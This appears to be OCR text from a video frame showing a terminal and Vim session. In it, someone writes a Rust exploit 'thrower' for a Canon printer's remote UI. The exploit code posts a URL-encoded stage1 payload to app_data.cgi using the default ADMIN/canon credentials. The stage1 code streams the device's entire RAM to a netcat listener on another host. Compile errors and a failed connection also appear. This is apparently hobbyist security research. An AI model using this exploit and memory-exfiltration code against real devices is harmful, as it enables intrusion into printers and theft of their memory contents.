 1 2 3 4 5 6 7 8 9 []= main.rs (~/canon/thrower/src) - VIM
8
9 [dependencies]
10 reqwest = { version = "0.11", features = ["blocking"] }
11
Cargo.toml 10,52 Bot
115 }
116 }
117 }
118
119 /// A pointer to all of RAM
120 const RAM: *const [u8; 128 * 1024 * 1024] = 0x1800_0000 as *const _;
121
122 /// Rust entry point
123 fn main() -> Result<()> {
124 let sock = Socket::connect([192, 168, 1, 2], 1234)?;
125
126 for chunk in unsafe { &*RAM }.array_chunks::<4096>() {
127 sock.send(chunk)?;
128 }
129
130 Ok(())
131 }
132
~
stage1/src/main.rs 132,0-1 Bot
33 // Create a client for requests that ignores invalid certs
34 let client = reqwest::blocking::ClientBuilder::new()
35 .timeout(Duration::from_secs(3600))
36 .danger_accept_invalid_certs(true).build()?;
37
38 // Send the exploit
39 let encoded: String =
40 stage1.iter().map(|x| format!("%{:02X}", x)).collect();
41 let resp = client.post("https://192.168.1.159/rui/app_data.cgi")
42 .basic_auth("ADMIN", Some("canon"))
43 .header("Content-Type", "application/x-www-form-urlencoded")
44 .body(format!("SETINFO=0&BONNOTE={}", encoded))
45 .send()?.text()?;
46
47 print!("{}\n", resp);
48
49 /*
50 let resp = agent.post("https://192.168.1.159/rui/app_data.cgi")
51 .set("Authorization", "Basic QURNSU46Y2Fub24=")
52 .send_form(&[("GETINFO", "0")])?.into_string()?;
53 print!("{}\n", resp);*/
54
55 Ok(())
56 }
57
src/main.rs 42,43 Bot
"src/main.rs" 57L, 1875C written
drwxr-xr-x 13 pleb pleb 4096 Fe
-rw-r--r-- 1 pleb pleb 12945 Fe
drwxr-xr-x 5 pleb pleb 97 De
drwxr-xr-x 11 pleb pleb 267 De
drwxr-xr-x 5 pleb pleb 128 Fe
drwxr-xr-x 14 pleb pleb 4096 Ja
drwxr-xr-x 25 pleb pleb 4096 Oc
drwxr-xr-x 3 pleb pleb 4096 Fe
drwxr-x--- 3 pleb pleb 26 De
drwxr-xr-x 2 pleb pleb 21 Fe
-rw-r--r-- 1 pleb pleb 71 No
drwxr-xr-x 10 pleb pleb 4096 Ja
-rw-r--r-- 1 pleb pleb 91999 Fe
drwxr-xr-x 7 pleb pleb 4096 Fe
drwxr-xr-x 5 pleb pleb 161 De
lrwxrwxrwx 1 pleb pleb 98 Oct 16 20:20 wow -> '/home/pleb/Games/world-of-warcraft-cl
assic/drive_c/Program Files (x86)/World of Warcraft/_classic_'
drwxr-xr-x 3 pleb pleb 78 Jan 8 04:49 wow_addon_dev
drwxr-xr-x 6 pleb pleb 323 Feb 2 11:59 wow-addon-updater
drwxr-xr-x 11 pleb pleb 222 Feb 6 16:27 wow_theory
-rw-r--r-- 1 pleb pleb 13226854400 Feb 2 06:38 wow_theory_polar.tar
pleb@gamey ~ $ nc -l 1234 | pv > ram.bin
^C0.00 B 0:00:06 [0.00 B/s] [<=>
]
pleb@gamey ~ $
help: consider importing one of these items
|
3 | use core::time::Duration;
|
3 | use std::time::Duration;
|
error: aborting due to previous error
For more information about this error, try `rustc --explain E0433`.
error: could not compile `thrower`
To learn more, run the command again with --verbose.
pleb@gamey ~/canon/thrower $ cargo run
Compiling thrower v0.1.0 (/home/pleb/canon/thrower)
^C Building [=====================================================> ] 106/107: thrower(bin)
pleb@gamey ~/canon/thrower $ cargo run
Compiling thrower v0.1.0 (/home/pleb/canon/thrower)
Finished dev [unoptimized + debuginfo] target(s) in 1.59s
Running `target/debug/thrower`
Finished release [optimized] target(s) in 0.02s
Error: reqwest::Error { kind: Request, url: Url { scheme: "https", host: Some(Ipv4(192.168.1.15
9)), port: None, path: "/rui/app_data.cgi", query: None, fragment: None }, source: hyper::Error
(Connect, ConnectError("tcp connect error", Os { code: 113, kind: Other, message: "No route to
host" })) }
pleb@gamey ~/canon/thrower $